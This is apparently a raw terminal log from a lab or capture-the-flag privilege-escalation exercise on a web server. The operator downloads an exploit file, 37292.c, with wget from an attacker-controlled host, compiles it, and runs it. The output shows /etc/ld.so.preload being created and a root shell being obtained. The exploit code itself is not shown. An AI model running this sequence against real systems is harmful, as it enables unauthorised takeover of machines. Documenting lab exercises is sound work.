 <ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ wget http://192.168.194.141:8081/37292.c
<.9/plugins/spellchecker$ wget http://192.168.194.141:8081/37292.c
--2023-04-20 06:07:08--  http://192.168.194.141:8081/37292.c
Connecting to 192.168.194.141:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: '37292.c'
100%[======================================>] 4,968       --.-K/s   in 0s
2023-04-20 06:07:08 (733 MB/s) - '37292.c' saved [4968/4968]
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ cc -o 37292 37292.c
cc -o 37292 37292.c
37292.c:94:1: warning: control may reach end of non-void function [-Wreturn-type]
}
^
37292.c:106:12: warning: implicit declaration of function 'unshare' is invalid in C99 [-Wimplicit-function-declaration]
        if(unshare(CLONE_NEWUSER) != 0)
           ^
37292.c:111:17: warning: implicit declaration of function 'clone' is invalid in C99 [-Wimplicit-function-declaration]
                clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
                ^
37292.c:117:13: warning: implicit declaration of function 'waitpid' is invalid in C99 [-Wimplicit-function-declaration]
            waitpid(pid, &status, 0);
            ^
37292.c:127:5: warning: implicit declaration of function 'wait' is invalid in C99 [-Wimplicit-function-declaration]
    wait(NULL);
    ^
5 warnings generated.
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ ./37292
./37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# whoami
whoami
root
#